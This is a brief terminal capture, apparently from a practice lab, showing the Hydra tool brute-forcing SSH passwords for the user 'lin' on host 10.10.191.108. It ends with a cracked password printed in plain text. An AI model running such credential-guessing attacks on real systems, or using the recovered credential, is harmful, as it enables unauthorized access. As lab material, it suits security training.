 tests-MacBook-Pro:~ test$ hydrA -l lin -P passwords.txt 10.10.191.108 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-07 22:00:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.191.108:22/
[22][ssh] host: 10.10.191.108   login: lin   password: RedDr4gonSynd1cat3